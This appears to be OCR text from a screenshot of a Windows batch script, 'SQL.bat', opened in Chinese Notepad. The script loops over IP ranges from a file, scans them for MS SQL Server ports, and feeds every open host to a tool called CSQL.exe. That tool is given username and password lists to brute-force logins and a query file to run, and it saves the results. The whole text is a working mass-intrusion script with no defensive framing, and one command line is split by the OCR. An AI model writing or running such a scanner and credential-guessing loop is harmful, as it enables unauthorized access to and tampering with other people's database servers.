 SQL.bat - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
@echo off
cd %~dp0
del out.txt
setlocal EnableDelayedExpansion
color 8c
mode con: cols=70 lines=15
:Start
for /f "eol= tokens=1,2 delims= " %%i in (ip.txt) do (
cls
title 【CSQL2.0】 %%i - %%j
svc tcp %%i %%j 1433,2433,3433 1000 /save
findstr " Open" Result.txt&&start CSQL.exe -i Result.txt -u user.txt -p pass.txt -t 500 -o out.txt -q
2018.sql&&ping -n 10 127.0.0.1>nul)